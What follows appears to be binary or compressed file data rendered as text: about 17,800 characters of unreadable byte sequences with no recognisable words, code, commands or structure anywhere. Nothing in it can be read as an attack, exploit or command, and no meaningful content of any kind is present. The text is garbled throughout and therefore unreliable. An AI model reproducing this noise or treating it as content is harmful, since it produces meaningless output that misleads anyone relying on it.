�?�S*���W����� ���E����ӧOя��t��I���- Ҿ��6�^��p4�U_��AW�M��+�p�Y�T�b�H;<�'��x�&� �p�i苍�oH���`0�E�]�kvt�Ç�F��YŪ�?�e+.;�:}{5��K����%jdUU3��fmY���J�,] �Q���N�����tK�B�PXC��_��Wi�������h	����:�U���WO��}�4
���#ϕ��q���L�a�N���~��v�	 �+X�����6����Mg]C�]$04�';���6�B����r$C�vs�蘡y@�N|8�qZ��j�q�W�߯^���6���W�̕�D>��Ϋb1����3fI���<��M�I���8�3�餒6)Mu)��!A�Խ�
�B�Z��gZ���}�K�O^��鳯�+����J��:��oY�;�A����)M��ƀ�?�*�>�lw����IV����{�	s��&/�����-$HvL+�07j�䪍��jXr|��k�����-~�{B܁2=3 ��$WɁ/�P�bGt$���K��d�pα�& sp~�r�v�\4�S)�Di"PZ�
��7t���O�_�+Ω���x��yF�B�P(\#<��y�������ܑ#�G��>�+�} ~����j(�D����W�|�>����ɓ�"���q���%�4��u�w3Т����5�ƾy�At�<V4����*+n��6c���a��	��`�y��(��P �9hx?q^-A�*�o<.A>GTC�	�s�5�'q�\������:d���q8���6^I������[���7�5�����Pk9�g�)
�µÒK�?vq�_k>s���c_�%P��:�����m�/��"}�@���-o����- �j����	[�2}����Lqc�(�
`�P���B0������ҙ�t�}5��y;Nꀭ!3��$�u��W4F��
�F�N��U���Aʳ��Hj�y�6<"����5Β�/�˥�,����l�u�G��h���~�S�!��i1��x��P(
Wî����aZ���b��?x�t�g?IK��(�*����o���3���~�w���O�޳�*�o�|�/�.|�0�7a�qܨ�G,�%�m*�V`�wsb���D�|ثix2.���"�0���Ӈn� tp,�ld;�}9�/=�0�nS�1.���z�߉���1lL���jÏ�ܭ��&d>1�'>8��6�N�9�h��UQΑ֦�i踒7�;��B�P(�ξ�����eyj�]���3n_���C���yZ��2�
{E������Ɯ��t��z�;~y�"�6������!"�;�0=���f���1�Ǆ�Mb��la��^���ȝ\��#��$Ǎ����Rk�88�!ƀJA7�`�O�o�u�sԀ�����㑰3�+�ǣ�Y���h���M�K8��[���ٰHo�!0�(�� �s�b
�B�p�p���'~��i	���x��� ���	-���J 
����c���(����U9rQa�1�� {�6+ �7F����={7�uSzTE�5��q؍��*3��`l�Q�P��IC���Ira灓!��f����#A6�3Y�d+N�ѕ��2a��Z+]	o��{/30&�cn��=Q� q�Xc܌�P((a�"�˸D08�r1�� W�^(:85�Q?�Lz4
\H��_<\��A�B�P(\C���=������7����C��� {z�<
K�����c�l	ǅW��?�����[������l�A��C���pG��������+m�&�X�35E�D�|I˴z���cN�̇u2u]�W����S2��8�p|�,Xui�J �dWD���%��9Q#� ��J7�oFvUK0��Xyy�7c'ջt�|tsr�p���jh3>l(�T�G�Y0,���u��P(
W����?�ؗ���>��[
����������p��há8�Z��t
�������怗�7�\ �r�R%��W�Q�c�FiD����>>f�T�4�������K��q  �9���%?��q$g7��If�ՌݜR��q(��{?�����.�8԰l (���s�
&���T�D"��'m.�n�׍H#������2Ua޵�;��b@�eMT(
�k�u��/c�̩���ĩ* ���W����?=P	��xO�>Mw���t��I�Tt �ق<�&X�Kr�`��VX��� _D�E�u2!-7^4�<^�	��6���"ᮝ�%��hZ���>�R�Ir>�fp�Y�A$/7"��M'��q.����H��m�^�颇v����]U����o��zN���8��a\Nr��ʩuA&�^
�B�p-���u�ԓ��pn:��^P����z�NzS9�є�!���_����7\r�[ �FK�\�^��	��$���9����k�վ�ݐv�(�Wlq�L7~�H�Af�|O�)>zªm2�/B�q=��0xi�a��4S���9�3�yt�� ݨ�9j�	ō9v�L�� �V�0��<?`9Ω�z>
�f:2�
�ͦ�P(
��a㿌#gN�8��E*�9*�������/�A�V�8u�����So��Պ��b�M Q�6���,P'ݎ�+�&G��fAنm�P\Q��}r��P�r�U�s�jt6�d�|��y�3/X��1��.��,K�`�&�͡�^g��'�-�AŃ��H�np�v�p~�X��Ϋm<HM�fv�6�AZz�hpr扢QV;���2��P�gz�
�B�b?l��q��2�/�{�
�k���+��qS��E����Y4��M��uZ>��O�?����;��#�Jue��d���qy�c���9������O�sXB�U/�M9b[�`�q����O0�����d M+|�$2Q�.Y������8VA	Ƌ����7��� ��0�$6~�5���-�����<Hq���8�w�U�/!�h�����$`�Ԋ��(
�µ�~���J����z�����{8���Lޞ�J�*��F��;�_��Wh7��@��=,�L����S�#�q�ϻ�3R��$�j�y�e�K�X[����9(�dQ�l����fN� �cp8�'_���Ppf�^�1m�~�5���Y��|
Tv��sA���ƈe�8�&םD�L���=��(������K�&	'	�vm��-.�A"w�٭*@�P(\��}�i	,��ߩcG��e��ܻ_� ���W�8���u{>�."/b<[(���|��{�}�����ϽJ	�Q��p&'����	�8�8V�*qx�E�ɹ8� 㩑W�ɉ�cU�6��&8Q���%����dr����r�)V�n�k���(�o:��m�;b��v�ؚR�sfGy%���qF��1��49h���Λ�1��S�[��4e�'��ŨP(
W��K�3rn���>v�m�j�O-��BaP���H�0��J_u��y��<B?�3��>���}�w?B�a�[ X�@�_�����(@pW"aA#���_���&B:���!�Z���ъU/�4W��Q#2��x(�G�c��]5L�zX�F�M��wP�p������l挘�̚��h�x���N��v���*�q�TG�q���P�9��m=���6�-e�s��ڼC_��B�P��6�[j�]�-���x�-�/�	��C���U��E�Pd1ݫP[?�zj�-cC���q�Î{ 9������+���9v\�5�X�H��h��\j|/�A1hX��$�@���!�=�1v�8��CЋ���E�G!m?�ɱ�փ&��lmU�XMU^�����LdUB}��R#Wc�1SY�r-���:gv:
|)}�O�d#����`r���^Q������
�B�p�0���>r���6���V�P8��������!����$I
��c�쀼0""�<��o�k����=7�@3�� L�l����"�4|%cZ�b3>��@�:��P7u���!����p��0�G+L#k p�C��1_~��cKVB��+w��SӋ�Ci��ƀ��s��O܁�leG�x����<�@c�P��d��]�O�1:^���t�d��J.�tuPsF��A�@>^�S{��9.
�Ǣ�m�
�uC���s���3�߇be��DW�w��`����W����裏Q�6{ ��u�7�j���8cm2ʓ�0�0UQ8�����yj��>�[���pl;,xpgT���Ni��{d�ց�H�'f�v�yBʶtI��T�
7�+��I'Q�e�@sB�!�'Mxؐd%�d�#jD��U�l<�/��.�"�1:5���m�{��oO�P(�����l�^�ۍ�
�����+�?|���^�cO-ŏ��9�<�T���V�U��m`v�d)��O�8�(>OL��Tݐ�W�J��!hb#-=��ة�}S�d!V�
�a\&0�Ԉ���{�mZ͜�M�cOf%6�9Qh+�K4d_�l���bCb�F�����[�$���B���I>]�e�I���Pi�r��(u=犞]0�F!Pr�2��������`ޅB�P��Xj�Ol����
���+�W�j���D*(�Q�/�����ZQ�=�裫"�����
 ���f��4�j��F3ۅɆ��|��A��
�W���+�Vf��D��*� ��:��mν�g��R�`�l2
�Ϩ�4y�Q�ߍ/�0�eғ�+,���#MXʔ�h�q�C璑&�4Ds[��]���F�:�Z�F�	���� D��X��x�1ݹ(؜��vJ@�w���@u�K�6��g�P(
�`ɍ��{����k��P���tX���e�d����Fs�^o�=?����{�� f���&r�����2�10�'�����q��'Wα�&��تO��c�G9�E�1��=nȠU$72_ʂt�(���-�>V�lWL��w�>Α��ƥ��*���.�Pk�!�SzV���2�	��2pb~:#�I�CXt�<��(/�"���8ڻU&�"u�rpx��ظ���B�PX��ߍT(*����p��F��$��x��߻�*�[>�����O����O��Gi'�upT���f���BX�ؚ�P
�t�ի;�w�p��)�vG�1ʙ;���$%�i⟀w��Gέ�>�t�R~)�맢���đ�CW��;���DB�H�3�<*� ]P�U�� $�CFW�``qh�1���`������*�^]k��р� ��#Xg�^����.��B�pe�����-�a㿧��r ǯ�B�� �����U������o�t�*=��h�M�Ӗ��-uAч��?��o�m�= Զ��&����at��yՈ�9�U9I=%(��J���O��]��8�q����9uOn,GPk�i�ק*?���P�x��e����\E�� ��zo��|�\��a�	�꤄��Fgs�8�j���)�{��b����D�YjFAn��B�P�"Xz�%�����r�uT(4T���������}����0��^��1m��+7\W8�c�o�������`��
26����
�C���)���F���Բ�Jf�s
�5��ZQ$��n\єA.�K8;��NGL0�D��#�ƙ��̙�����繑ө
��F�&�
���&���v�y�-<�08�$,�/�.q�<���0����HI�V���o/��O��ǝ�i�bQ(
����=�%����ᖛip���������W�O�)�w�"��
�>O|H�ʙA�I-fW t�O`��#��.n�:ɺJ�ťd�}.|3u���o�B�C�WGԋ��jg���F4OI���s��Ԅ[N�᠑s ��8^	���2��Ot7r�.�A>��sJ��P���+v�ü5zf\.%��92ҁ���üB�d�cv|�aT���X��-�y�p��u�B�P(�æ�?�qZq�ێ�|�g�p�Q�?U�Ot8��i&Y��!�ANt�9�+0�fW �~@��PxJ�t�rָ�����6c�p�$j�k��P�͍�AIP�t���h*�LGER�)������'t�tL&�5'n `�K��~Wm��)�w>���: g����(Z��Y�"������D#N�a9:��m���9Σ�����`��kυ����
�BᲱy��Zn����n�B� ���*�?�����?��,���$��#����
�ѾP!�'�:�G����=�Wn�Ӛy���d��D�*\�ْp���Dp�7��'cp��Lj0������ke\��G�qtP:"fX��A��9�.��O�P�%�PQ?�4)�$n ��.�Aۂv�:rj^�yUC��{��k��n�_�C\��:��)�RoٍH�`�P(�Ĺ�������P(dT�_���a.H�gL.���]��-���
 q�"S�,E��D�̩o��pL����x��8������l~�#�(��85E^��Z�q�?'�qR������N�1�:y���OD���A�p��9D��u�2�*�W���N��Q(Mz��w�&{+VBq	x�4�'n�p
5�A���+x;ۭ�)
�¥cɍ�>t�k�N��{���P8�����������զ�6()M2!�����2�8������A;a"�F?��dA�Kz���G�1?S��ES�x_���~X1�we$��Pѐ�q���>����ʊ��nP�W�g��d�H�W����d��4�==>�0.P��D*D�~)�d������l�,��`�����Rx��:-�Ƅ���,!��5��a��$��ca�%SB;�
�B�p�x��2-�a��l��%�'NS�P���S���+������	:�ӱf���6��=�G�\ P��	�'� �8yuMń�&l�s�8����ģ�M�i	r�0��WT7�Q;��R�r���c9��8�Ѕs��6}t�ċt�4�G���,�
���u�|���C��@�zjz���`�8$h![�#ܸu��V�\%�|�88t�P(��a��}������×�'.^�B�`�=1��S���0�G���+�Q��6������L�t~� ��@��g�4U(�D�Wp���l"u�O�Tƪ��{�'�ì�P�pI�c������$�}�[��[#�("�DƗ�1�תC�M����;Y֏�sR8���蘔"�v����9:@q��ȁ/��|S�����(���h�ܩ.I�>�O�&��R(
���j���m��������<~

��W��$m?���0�NW� a��4w��Ї�Ϙ- �/4գ�<�P=�8 ��)�
3��қQ/��R�u�e�[����F�F�ı]
ی���^�z�>&9�i�	�-kԳי\t�>�{��эg+i���%��y&\��YefX�MSCAN��H;e����*.�/I�8��7ɛ��������3��B�P(�g����6����e����c���� ǯ�B�������ap���kQ��@k!�U��3�+��hjҵ����
 %��c5Tm��h�1�j8I�`�n �1̅O������钐/)��Q��������(����$�L��Ύ��,���\�q��Ox�)�U�g�FuJ�u�j�9����nFﺈ��-r�灅�<���q�Nm%���*:����#�ۏ�^�B�P�L������{/�-�G�<G�䴇@�Ba��W�8��8(S�c��ThŹ]��^�,n;�`� �=�ir��(7*(EҒ�P;���
aoU-����l��f��K���o��e�PzS�:~R^S���@�	���;��0�gJ���]���ޘ�S ݄���v.;��f�G�l`������'�^0��N !�!�G�(Osc̈ʦ�gBG׊��#8�.��l{_*
�������%Z��_�|���q��)*
;�����Ó�3L�,+5�$JE����� ��O�N蒜8�q�؝������e�ϡ�Q�x&�'����e^Z�!�7;�|�C�ـ�F�ĳ�s�Oԙ�c$�F4�1ܲ�(�	�LF����`x����l.�l�"�h��4��O'n�b�RW�{���8I�cm_$�����U�B�P(\:�_��Z�����?CO\��_(l���+�?���4?A^h����k�C}�����|��� �
�J�U��Z�d%��y2s�
�o���<�ƒ��Bpw.?-�w����KR�w�Q@FE�*P�Lc�U2���H&� ���6�!P�+��P�����'�N7Z�� iZ�K˧��.�Z�[g@פ70b�M1��.�~(4��E4��\������@b�)�B��=�����6���g)\���*���?t=4��O�!��<L2�H���- �H�N��A ���81MX���ޗ�T8:�E�YP�fB< pg�M�L�*:�����Ih�Si=�LSu1WȲ��q˓ ��*��yd�{o�y�|'J�!��"6�s[������`�C�1�7�z��%J佑�ҜF}�(�}��<��2�8%:5S�3T�B���������_N�9��~�����Y(\qT�O����l�8LǼ	����3���v�@�k����d_�)�$����*p�
|��	V���t&���׊ [(f8
U1r>������Fh�r�1��%�#�A��s�(�܆LW�N%D!�N�Q��ʂ��)W��7�A+,ÀtAIO䱳�����1�V���KCCL�l���B�P(�>��b����_�%�ȓ��V ����ێ�Ba=P�۱���`���yC�)(w�C:2*��%��i8Dc��̱���N
wg��2b3�60)�ulO���]8H4T�	�U����P�j���18q������e��%�|M�hRXn�bǥ��c����c�]�� �sm��&<��qboG���%ځ��Tk-�J�_({��֩�t��>ϳ�O�-
�B��;<��%0l�����ϝ8�/
��W�8��'�і��<y��;�\��fW+ ��H+fB��cd�YR��sH0��l��qꃜCO�AE���c��E�X֖�����hc�(5�'M b��{v����(n/PF�	;
��hb�c����X����x���t���?�j���=pd7�4F�d��$� "~�N�<��X�u�H�](
�K�p���m���s��� ����/ǏS�P�����k�ω+Z��ϭ=��|��+f� c�s�N�����1�?����L}ɔ4��A��6F"���`天D!=4�)0�����D>2�XQk&ţ5}C�m2�&�l���!�EG��;���d�ʮOrg���,��ԌɈ������8=�q�<^$5�t �F�&�\�		�)
���1l�w��%��������?
�*�wT���A��ښ���8/�'<��b���Ǝ���4��s26v�I��ق�.#���oD���]����Pޏ�I0�Ԁ)8,5�e�#?ݠ�T5�P���0@���FcA�@�QP�qE���tK�^�I�Hm�,��!;v�Q��j /Y.t�|� z��4H�����ٜ�S�����m{�
�B��=���6Ϝ������r����]\��B���+��1S�ϑ��K����ж��dOZ�������;o�*����P�¤+��Fr�h�ڞ�8a�<�	)��p��t�^�ccϭ��"�e?l'H@<QS%�-1ܳ"��U��u� �bSíF�Ő��$L����~9���GFG��`��6���bK�䴧��H+8�1�V$�
�)q̄�(o����Y(
Ű��R����x��z�⸊`���PhQ���:�!�������7^�BF矍d0�]c���e@������� �������<m �H���7p>uN0v��i�T0)/Y��_r�iRPL��Ynt���οT�~B0�v����#���f#΃��'�O�S28`Og!�x����y�q|�
�rz�������'��1N���@t�s�P(
���_�}�K-���g������B����0J��� ���(�~����C�c��9�X h��$�AO͢�SQ`�H�9@ܘ��c������/��X�[Ir�K��A.��n�l2�8hPjx1f��S�TK��Cp ���}p�)44���S��ITJ��jA��s%�8A�HG�(�\��Ƌ~�~�-��I_���<�!�h�n��q+4ɩ�?�d�s�}'�,
�²�}l�4-�ϟ;MO�E����P(tP���J�����a.}��]�����.�w�����&�N������A�K"q��2�2��j`�����N�i�dj�vGC�$��ۺ|���c��D���G�i;̅ꙁ�����U0^�d"�F�sI`�n�S��=�
�_xS���6V	�����M�[z4��i�c�2Y%�cO�0q�m��_�W<H�h�p��E�B��b����;?HK`���l�^�gO?A'�<����R�x�T(T���T�O�,��ih1�	E$e3����:_l�m��y QH���'G2��9�>-8��o]aD�$��qc�ΗL�R����$H[�B�&j� �t:� � �0�v�0(*�6� eÝN�s�jQ��1�����價a�+%Z�T(��k�W���'�ނ���cB�H��}���Gx6%W���8g>q>�in�B��Ű�������6�����V����
����.*�?t���`��Dl�r���6 �y��ώOrn
0����hz��I��x�hxY���E����#@P?
��{yp�UR\��Cpsה�n�):]6�3�����n�Hx�x`�M�Z�fZi���M�����4�+�B����;p�/���P��~����`~�}o��wz���k�`핒���6@�h
�B!`ɍ��{���矘��_���P(4�����Ú���N�E폠��z� 	VaR1skS�� >y��L`0Xa�4��5���08 ���dF��$�B��O�c�� 8�c���G5x�O68ƞ{�]���VD���^�2�K�$X����1H��*p�s�sF�W�hxs���|�S��i"��Y�Em
��݌�c���8x;Jv��_�J�&xOi�3}��lJ�y312
�B���u���O�M{���_(fP�����������<��8i��\3���<\�y�:���X�)��*$I@k7ѲI
��ͫN�/@��?o�qP4}k;1krZ��F::�c�>�Sc|:N���aX�#=xq/���!X4��>��Ԧ#���(�T�3��$�|���ܬ�Hm��:��v�m%�e]%:���yc���3��<�sQ�B�P(d����^l㿏^|����Ν�����B����+�
�*����Y�l�s_�0FW���v����&�M8���p�Ip��� -"X�G�i?�F+�6����ƈ�g����I�sY�fH.�o*�C�šr#C�R][�O��d̩)��cC[�
]P�?�ӾI:��eS
�	j�ܹ"�6C?	o�p��J�0��ĭ@ ~� ��H�܉!b@����|qn-�@p�4��U(
�Kn���_�%�ȓ���_�����n��
�k�������u�Ð��<�R�[�}�4h�w�Q���s�w��$Ԙ�d�����p
�*]��hMm��ogi��#7>{���?���F:�CSr�*L��QO�r��*xz>�ߤ�PRbt�{���%�x�x���0�Ni�i��0A�!�c X1�>0��a� �/��-���Xu��K�C�~�e�r#��/��Qf
�V���d8�N\(
ǣ���i	�}f�-���������_q�P�C�����C��Ca@�q�~M3@[�7�H@F�z
���d�ê=aց9�X��Vj�9f�#��#tR�����a2#�yU�2.&��J0����;���i)*��js��/�����N��e�Ώ�i�+���;q6�hLs=�8��H��d����-��3�9�Q��K>�s�Ӊ%	vB�x0,T��Ɔ�B��b����g��bX��������n��e^�+�
s���*�?����I�Ă��aLqŨ�S���/�&i�˄� :�,����*�4X�M$����K!�=;�<M���'T�DJwjn��zP�^(ʓ�gP��$���c���1)�+�R%�FCP&�Ŗ������d
$�f����s��g�BA�4'U�p.bT�Xb�<8��q�h��af&N�Ĝ
>�=
�'��R�FX�Ы��@A��R�P(VX-�_h��/�Zl����˽�˱�T(ZT�_�����E��!q&�lX�}b &B�$�so��� }� 'Y����F���������a�q��J�|wH��@�_���|�Or;b�W���J��Ep�7���rpY� q���@�J'u���P��"N;8Ȗ��h�n��7�A%�'h�C �s���j6B�!�.7G:�a���)�mL�J̞��H��\x`�0Vd� ���&j[Yu�B�p�q��Xl㿏]<MK�3������}��E�������}��T;"�P�Reh�`"3��W~��3���=�k�h�8�0�igO�d�L��lŀ<f�~Ɲ-���Τ'TY��S+{�<�1�?������[e̾bf(�=L�4� �P��$�қ�b�X��6��O�0�%�,�8�9�D>�cP���5ם��t��� 7�.@t>�9|��*�/�
�#%I���9���/�B�Pa��X��~��/�x��s��O������}��C������
�l��\FN~2�#Y�`�{� IK{
!�\��u`ơg�ٵB@h�� �8��3m^��j\��1�G?&<><��a`����H�5ٝ�D���zE�\�A��C	�H"�_����x	.�J�9d���>�����ǌ�C<�AVG�6���^	�"S*wm�Lgl>�;ut������P(7��ӿDK`��o������"��B�Т����k��6��0
�d2�h�$��t�d�g�� �@B��v2&�&�e������M����h�7r�V��E������e":a��/#�lrӸ`%��d��j+��	�]��#D�* �@�<�S���tI�DJrD��j�9�� ��?�!�z˔T>��AH�����#y�c��:��jN�v2O��B᪐/*G��B�P8�8�^l��R�=x�̪����P($T���+�?D��Ώ� >�� � �W��v�KX�_�]B�J}t�@�&�?��`�(.�@�`UC�p�q�D�(9��a�̩�U��L6v�Ia����F�у�F������t�V�]��p�����c����qr��dt�:%!�N���%���9��x[�L�3d��s?�$5�C�J&��U��AAn�3�`��RW�7xbh ���2�,
�C�a�����mZ���b���3^����ͷR�ppP����������@#/&8}�4�K� ���w��q�v�D�⎈L�c������"35f1�M1t@�`�U��ِC�F(�%�vfLJ�{�j�&ԅ+'9��7:�
S��'��/S�y$�P�5��3NzJ����c��阄����@��X(��8�X�����6D��`�.�գm�i��48Ώр���.&��`�B�px�����x����?����
�<�B��W������$	>�0Z�d��8/�W&]��;� `�*g�(f��!�x�
�<7�/%W|ܾ������P0��M�|�F�,.T�%���ˆ~BDq�

��&�{l7P�Q:���$[�x>R!j�G(�Ē��=�\xs��h駥]#/6�8�"(�FG����؆ݮ��@�`ZPM�]߂��f-
������~|-7�;�9�"X��_(�Q�?U���Q�@{�0om�7O�k�v��ع   І��aL��D%�)�ɓ���
���4�؜ɗ�L��DM��{V��
t*vh5J�E�FG�1��$�ٍ�l��?�t9L��˔�r'�8��1/�!P���j#�L4���xOR�#��@>�P��s�t��P^�M��}9xv�Pz���a~�4�B��̽�%p��Ŗ��Ӌ^�+�
}T�_�hr��j��g^ͦ��R���Gã��a�+ pDd��I�� w6��Ã��a��C������2 �f��g�%}6cI<�F��z����Nbtؗ*9����Q�$�� �<r�;̥���z�4ҥ��#�G��[��G���N[����v�9�c��26�	�j�m�����P(ξk�����-�ϝ;�U�B�"��
�B��G��}�������v��*)�F�=���z�@�aW� ��&tʬ(	�<aH��D�6��N��.�8V�h^��|,h�qx�g"�X͑t@qJ����A�DV1�A%@���j����A��)]��K�Ag_ �IR��Z$��{��q�o��, �L�'�"��1�(i���ye���NR[�y-
���a㿳�� -�a��ï6{ę�O��:g���3Ӻ�cG�PXT�_�?�2Ɓ����7�+�/�C�ͅp3��I���h;���) ZE��H��V0�&bj-�-N��'���`x�5��J�:���X���>��81<��
N
���%.0�����Ї۶�25���_�%9"a�'�H6ߗ+�i�$B��Bu�:�id����og�xE������B�c��o	|F�-���������c�����?
W��W�X��<�}��s_٢�M��C떆�	���Gt ����e��mF�����īM�]��>Ѵ򄑞�T8l�tHb�~���%�Ճ�\��$B�*ߜ�S�'cG�ٙ����0;,��A'���:Yv�|lw�����Lq];_��v�l�CPHΖmNz��
�B�P`��o���>t�k�����������P(�Q����5�G]"�N��aUjt�Y��l��2���s�T?�� c�o���y���h�����fW�q��&)p0	�p�	���>���#��R��p�}6���&��:�ds��2=X�iF;#��D�
�Pu�����l��Q�� cW����m�Kd("�F���ǰs^�UPnh7\(�{���샴���UΞ�_���Uq�y�Z�}���Ϣ�/�z}ًh��T(��/��\|t���<�]��������sOR�p�Q����Ò��~9V���q���j=�3���}��v0eJ����md%���%=�"��q�Mun3-;`x�����P,c����6C�v7lH�֖�{��g�7ƉV��#-xΘ��gC�Lo�Sr��&���&��y��0��&ȝUI��YsE/�����#Ʌ"(�����X���s��(��A�晭/�[_�ǜ=�o>���δ�S�t8~�%Ϧ��_��k�e��T(�W���������+x���]�iy�P{ �L��f����O$~��ߧu.��c�-؈�4��o$�HB� ���������N�񼬌z�����[�Q�j���q�����(�0�sL�`iMǈqR{��]}�1hS+�e�#�lH36���ȝ�`�zr� �.?�$�WX�t/0�4:�a�4�1v�CM����3�4�}ԡ�i�*��f��[�u
4hW=�+L_އ/����﯊ ���I�y�>��8}�SJ���?�{�%=��������+���n�.
�Ko��y��������o\x���@a���W�_�����_B�d��\���XQ%�*����ph��F�B��,gŜ8q�^��'g|���+��k�h�:���*�0�4A1@�s/�۸`��:9͞Qe�L�O���`��%	N� ��I>��b�R�6����B?"]�lP҃�Y���*m�c���y#���َ��y[*�/_�Ͼ�ͯ������O��6Oww6���D��'�t��5������
�}�3�����'�
cKm��������W�/�����:��?|�~�`5Ӝh�0�Wy�m~�pIe��2>�`�0t2hs�^�Ng]��җIV�]����0����qii/ON�������p��b���� @�-�]�`�.3Q�V*�L��Lc�d��I��!C��v����^u�3�ߪ�.����+�1Ǡ��G��yB��y���j��凩��1��9|�~��+��<�Zּ�G���?��׏�>���{�V!�MT(�+�M���@6������O\�p��k�@�������0�!��]�<�y������&~^���"���i��)cB����U'FIA	l�$����̨#��G�y�9G@?rG���n���D��� 3���R%�vMz	m�vN�?��LZ�iT8k����8g���i9�渤�u~Ã�H��c��}�G�A�'KN���/^��Z^"���ǹ��0}����=��g��_�߾��K~���3g���N��_O_�◩PX7���/��߰:f������\����e��Q�p�P����������μa��敁S;Ϧ�xl� �7�Hp��P��;To$��j�vP��<5��x��9��u�kY�B} ��kw���=V�:|qG5�<�Ub卹k���=�&�0�N1�#>q\�Һ��;�H��s>�|�1&o����SR��ݴ�����S�o��A��=nF.�G���z�;��;޳��������~���y����=I���K��*�����k���g�t����P(l���+�?l��U;&�m��ml�)�Q����6�1Ўsb;U�x�E��=G����5UP��	��z|O�<4ـ33���yL|�<��,�������c"���(i�R����=6F#���2U?���<�%>�tٙ9p�.2��K�Q*�$y����פ#��[�V�a���R�~���O��"_h���K|���s�O��7����z�x�{�"��ϧB�Zc�s��mZ��g����9��'�w�^�
_�wH�v~��W8x��_W����4Oܮj��w�c ���a��0vu��]��qNl7
*�:�qZ�+�f��p�7KKx�w
���eJcG�8�KU�����3]�%>Џg�V�F�Eݠ�m�<_�T�89��a%P��N���Z��~7R��(wrgV���Y��$��+�?u��g�h��Q�i�w���º~���?�_���+~�ӏЛ��?R�p�1��6�����wӿ��?w��U��S�(������Ú�+o�Pvw�خ�� pj���- x��q��bn� �}�V�`X�i�"����]9���|B������X���Ƚ�>�3�Kz�Y�h)�Dљ�cӨ�l��o�z!��#/�@�1Fj�yq>7@ޙ�*D�B���hlm����+oP]t�٢��Bq>�B��n�}z���:����s���W�P��6�[j��R�}�Stn���_��B@��}T��|���������G��sێ����`3=t ܙh�����
���̤
�Pe�ext ó0'!�s�%4�V��7|H���Qq�2����On&���>�'���������[]���9��Aʨ�%��*��g���3pܤ$�Kd�L��:�U��H�A� �'�!Js��P[h��ޛ$��RQ��Ȑ�$�7����:~�?��������_1���G�P��Xr㿏l��R�}���kz��j��AC���+�?4�?�0.��-�d �]��I$Q��յg�v	�*$>XL��ʒ}�	Ƨ�Q ��tBhzE:��%'�B�84�1�vVx���Xf0�H�u���I7�ߞә�ܙ��e`��3ʂJ�x�Zȶ��G�L��l�'�N���$#��l(N����>W�x7.YX7��[���g6�-�����/�y����~���P�p5q��X���O\<CK���:?W����:sy�뮧Bᠡ����	�8,��m_���� C`_�/�J���oHBn���QE����wǦ���K�IE蓪n�pwu%����u��v)S�\�>���@�?W(V�(����k_l�U�`X�N��K����PiK�Ao(a~��sIVV���^1�v7Q�ĳ��з�)�p�U���:c�s��_d>t�k����^��/��ac�/���
W>��j������DK��'�љO_���P���W�OtX����H����lc�</�_8@����� 5؞!�r�pL!�I�lB���P8.!���6f#Q�:�*UDQ�<Q��� cĥ�n�q>�����3�DM�'��A(�f��N�&�6�ɠ�Up��^b��ޡl/X8�v��0(�-���GY�;�.��p1�0�te�O���5��Ѯ\�p��Z��������,���O^��铯��K�3<�M�T(\<��%0l������?q��]��B�+U���+�?,��V����n-x�=�� v��*�eA�^4:4� ��ѩ��y�f��c�U��7��4���^y6d4ʶ�b�:0��F
�
#����Nt�=A 'q'����J�ָ-3o�ә6��/'���@��-F�;�N?���Y:��9�{ش{�h�����a�T����K�`����W����_~﫧�W>�e*�$�3k��߹�tns,$\���P�cL�*����{������}��qI��c�d�w�7�h���C3�]@\��P �:4f�'�A��tjw��O�U���j�49�����kdDc'Dy]ni����2�X:F2D�[+B?3�h0y,��E��J�-��X��/9��Ĺ��@�����b�<�O#+ȃ|�9%TD���nh`ׅ���v0?O��}���֯����?c�౧���j��ðb��{?LK`ɍ�y��kz�/
۠����q�ω��io���������|�TAi�i'E���e:�Jü��'i5����8OR������8�d`h0��i#p�m�9V����>'ҕ+��D��W��f'�P��z�rc`!���	W����C��&
ϫ�j�S���@�9'�#�|�(���������"��_�í ��?�B�J`��o��9�+�,O-��߿?��k~�_G�z�(
���+�':|���<a{յ2��]+cH��6��- Q�q2�t��c?[�F�($3��T��Q4Ε��7oǨ�yl�c6�mՍ�!�g�Il�@�|>2߬�O>OMՍ�j�����{͌��|����,؁r�0�hkY��h��'ybQ
8S�	�/=�:��+�D����+����X������%��/{-���/�*���|f����{a�"ՃO��'�����u���w��O�pEQ����9�gJ�m_��Lߡc=�+���:vy���@P�Ȇ&]ڊ�x:9���P�dΔ̾d%��/J�۝in�N`Q9r)Йh�~�\�H����8i�&F�A���%�9������@��2�`��Թ���9�
������IR_ێul���|!}�&�q��K����&fN}�������U �+��|f�]f���>qv-���BagT�_�?�;���d��[���>���c�y��|�;���Y��7yƞ��6�c`��ԤL���J\�<pMI6����E�r&�Ͻ@���S������zo�c)��:��C-r�ȁ΂)��G�0p+�1���/��iA^�0q�m�;2t��z�l�4�h��PX?�0[���?�\f�C'n�'.^��>��j@aI,����6O�v��_����_��% �]G���C��W���'%TN`(���d�Fs�����pq�O������*��v�C�g�X@pYG�Q^�|��0ƣSȴ$C��	*�Q[�b��x�oS:�h:'�=�9�x�-'��I�	t9�/=��G�%B��P�_������F]SD���xs�%�a���9�̏����s�CI�If�����m��w�µ����mZ×�%v�������?��ZPX+,���a��I{ţ��G�:�>���e
 ��T((t���+�|��_mO��<)�Ø΢��v3D��w�K� ���
�sMEF�-}�@���85:�ɤ��C�l��u��L�ц�����I��#��h�n���v���k��̐�N08Oܹ7J�!']I ����2+�8_�3sǂ-��RHv��U�!P �4���Fy9�Ĉ�����p.^�8 *�#���O�X����L_�~�㧞�U ��°��n�Yj�?~�ѵ��
�>*���u��z�o6 �/&g�5��|��~�1_ �v�xH"�z,M|0 Pb`tb�i���O��؜�����fK��?���=�zԂ�L�,:�v����U�ఝ��PΎ^c��N��жg��w�rN��'���u���p�!P�0�Y�u�Y���c�H�$��?��݋]a-0���n��O;>�*�º`ɍ��zT��ϟ^��?�kt�/�5N�ZfC�EQ����5��v傎�6*�W�hK�~�����%m��`��a3�P���,�1��sТ�`��'H�
6i+�C������i#�������1����B�$A��f�QGc�L�@Ƨ8�M@!�q@6J��PVA�dαpLn�nd�����}]�PyA�!���a~�����d�&�����5���ۃ��G�-��?>�*�º`]7�[���pq�/���OЧ��3�v���A���$��߉�\�*���X�8�����F�@��`�z�9���갶�ƌ5�#�\l�W�q
1�	b����%�%��8aj$>I�]M}����Иg6� ��9�'�F�g��7|"/�DexЕؗS��DY��l��C�	�� ���p�3ܩ]����p�����~S��x���,���/q/�?��U �k�%7�����h	�=M�~��B�a��?|��ؿ����P�������������sGk.gF�O��>�n�+JI��7ϻ�B&��'%ҭJ%X`?��-&������I�YM����t�,l�'	��9��f3m:�w��)��8:8^' 
